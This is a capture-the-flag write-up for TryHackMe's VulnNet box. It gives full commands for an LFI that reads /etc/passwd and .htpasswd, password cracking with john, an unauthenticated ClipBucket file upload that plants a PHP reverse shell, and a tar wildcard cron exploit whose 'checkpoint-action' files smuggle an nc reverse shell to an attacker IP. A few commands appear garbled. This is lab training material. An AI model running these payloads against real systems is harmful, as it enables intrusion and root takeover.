TryHackMe VulnNet Writeup
This writeup will help you solve the VulnNet box on TryHackMe. Before we start enumerating the box, add the following line to your /etc/hosts file.
echo "<box_ip> vulnnet.thm" >> /etc/hosts
TryHackMe VulnNet – Enumeration
As per usual, we start by running a port scan on the host using nmap. The sC and sV flags indicate that basic vulnerability scripts are executed against the target and that the port scan tries to find version information.
nmap -sV -sC vulnnet.thm
You can see the output of this scan below:
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 ea:c9:e8:67:76:0a:3f:97:09:a7:d7:a6:63:ad:c1:2c (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCwkZ4lon+5ZNgVQmItwLRcbDT9QrJJGvPrfqsbAnwk4dgPz1GDjIg+RwRIZIwPGRPpyvd01W1vh0BNs7Uh9f5RVuojlLxjqsN1876Jvt5Ma7ajC49lzxmtI8B5Vmwxx9cRA8JBvENm0+BTsDjpaj3JWllRffhD25Az/F1Tz3fSua1GiR7R2eEKSMrD38+QGG22AlrCNHvunCJkPmYH9LObHq9uSZ5PbJmqR3Yl3SJarCZ6zsKBG5Ka/xJL17QUB5o6ZRHgpw/pmw+JKWUkodIwPe4hCVH0dQkfVAATjlx9JXH95h4EPmKPvZuqHZyGUPE5jPiaNg6YCNCtexw5Wo41 | 256 0f:c8:f6:d3:8e:4c:ea:67:47:68:84:dc:1c:2b:2e:34 (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBA8L+SEmXtvfURdTRsmhaay/VJTFJzXYlU/0uKlPAtdpyZ8qaI55EQYPwcPMIbvyYtZM37Bypg0Uf7Sa8i1aTKk= | 256 05:53:99:fc:98:10:b5:c3:68:00:6c:29:41:da:a5:c9 (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKNuqHl39hJpIduBG9J7QwetpgO1PWQSUDL/rvjXPiWw 80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu)) |_http-favicon: Unknown favicon MD5: 8B7969B10EDA5D739468F4D3F2296496 | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: VulnNet Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are 2 open ports. Port 22 is used for SSH, and port 80 serves a web server. We start by enumerating the web server. Browsing to http://vulnnet.thm/ we find the following page:
TryHackMe VulnNet – LFI
When we inspect the files necessary to load the web page, we see two strange JavaScript files.
index__d8338055.js index__7ed54732.js
Now we use LinkFinder to find links in JavaScript files. Run the following commands to find the hidden links:
git clone https://github.com/GerbenJavado/LinkFinder.git python3 linkfinder.py -d -i http://vulnnet.thm/ -o cli
You should now find the following links:
http://broadcast.vulnnet.thm http://vulnnet.thm/index.php?referer=
Add broadcast.vulnnet.thm to your /etc/hosts file as well. Do so by running:
echo "<box_ip> broadcast.vulnnet.thm" >> /etc/hosts
Browsing to http://broadcast.vulnnet.thm prompts a Basic Authentication login screen. We do not have the credentials yet. However, we can abuse the referer parameter in the URL. You can read the contents of the /etc/passwd of the machine by running:
curl http://vulnnet.thm/index.php?referer=..//..//..//..//..//..//etc/passwd
Below you can see the contents of this file, indicating that we can exploit a Local File Inclusion (LFI) here.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:107:117::/nonexistent:/bin/false kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
Since we are dealing with an Apache web server, we have to find the .htpasswd of the broadcast.vulnnet.thm web server. By default, you can view web configurations in the /etc/apache2/sites-enabled/000-default.conf. Run the following command to read this file:
curl http://vulnnet.thm/index.php?referer=..//..//..//..//..//..///etc/apache2/sites-enabled/000-default.conf
You should now be able to find the following snippet inside of the output:
<VirtualHost *:80>
ServerAdmin webmaster@localhost
ServerName broadcast.vulnnet.thm
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
<Directory /var/www/html>
Order allow,deny
allow from all
AuthType Basic
AuthName "Restricted Content"
AuthUserFile /etc/apache2/.htpasswd
Require valid-user
</Directory>
</VirtualHost>
You can see that the location of the .htpasswd is: /etc/apache2/.htpasswd. Run the following command to view the contents of the /etc/apache2/.htpasswd file.
curl http://vulnnet.thm/index.php?referer=..//..//..//..//..//..///etc/apache2/.htpasswd
Inside the /etc/apache2/.htpasswd file, you find the following user/hash combination
developers:<REDACTED>
Save the snippet as a file on your attacking machine. In this case, I named it hash. Now run john to find the password:
john hash --wordlist=/usr/share/wordlists/rockyou.txt
Browse to http://broadcast.vulnnet.thm/ and fill in the credentials. You should now see the following page:

ClipBucket Exploit
The broadcast site is running ClipBucket. ClipBucket is used to build your own video streaming software. ClipBucket is running version 4.0. This version is vulnerable to the following exploit. This exploit is an unauthenticated file upload vulnerability. Get a PHP reverse shell by running the following command
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Open the file in your favorite code editor and change the IP address to your local attacking machine and the port number to 9001. Now you can use the following command to upload the PHP shell to the server.
curl -F "[email protected]" -F "plupload=1" -F "name=php-reverse-shell.php" http://broadcast.vulnnet.thm/actions/photo_uploader.php -u developers:<REDACTED>
Browse to http://broadcast.vulnnet.thm/files/ to find a directory listing. Your shell resides within the photos directory. Inside this directory is a directory with the current date. On your local attacking machine, run the following command:
nc -lvnp 9001
Open the shell in your browser, and you should receive a connection. Run the following commands to improve your shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
CTRL+Z
stty raw -echo;fg
ENTER
ENTER
Note: The capitalized words are keyboard combinations.
TryHackMe VulnNet – User Flag
Now that we have gained a foothold in the system, we need to elevate our privileges and find the user.txt flag. When checking the /var/backups directory, we find the ssh-backup.tar.gz file. Run the following commands on the server
cp /var/backups/ssh-backup.tar.gz /tmp cat id_rsa
You should now see the content of a private key show up on your screen. Copy these lines and save them in a file on your local machine. Name this file id_rsa. The SSH private key is password protected. We can try to brute-force the password of the private key by using ssh2john.py. ssh2john.py converts a private key to a hash brute-forceable by john. Run the following commands to brute-force the password of the private key:
ssh2john id_rsa > hash john hash --wordlist=/usr/share/wordlists/rockyou.txt
After a while, you should find the password of the private key. Log in using SSH by running the following command:
ssh -i id_rsa [email protected]
Provide the password, and you should now be logged in as the server-management user. The user.txt flag resides at /home/server-management/user.txt
TryHackMe VulnNet – Root Flag
The final step is finding the root.txt flag. There is a Cron job located at /etc/crontab. Every 30 seconds the /var/opt/backupsrv.sh script is executed by the root user. The content of the script can be seen below:
#!/bin/bash # Where to backup to. dest="/var/backups" # What to backup. cd /home/server-management/Documents backup_files="*" # Create archive filename. day=$(date +%A) hostname=$(hostname -s) archive_file="$hostname-$day.tgz" # Print start status message. echo "Backing up $backup_files to $dest/$archive_file" date echo # Backup the files using tar. tar czf $dest/$archive_file $backup_files # Print end status message. echo echo "Backup finished" date # Long listing of files in $dest to check file sizes. ls -lh $dest
There is a wildcard vulnerability in play here. Whenever you use tar with a wildcard, you can create files that get executed. Run the following commands to obtain access to the root user.
cd /home/server-management/Documents echo "mkfifo /tmp/obz; nc <ATTACK_IP> 9002 0/tmp/obz 2>&1; rm /tmp/obz" > shell.sh echo "" > "--checkpoint-action=exec=sh shell.sh" echo "" > --checkpoint=1
Now on your local machine run.
nc -lvnp 9002
Wait 30 seconds, and you should receive a new connection. The root.txt flag resides at /root/root.txt.
This box was fun to root! It consisted of misconfigurations. For this server, one can abuse the misconfigurations such that root access is possible. The important lesson learned here is that you should be careful how you configure your software, especially as it is open on the internet.








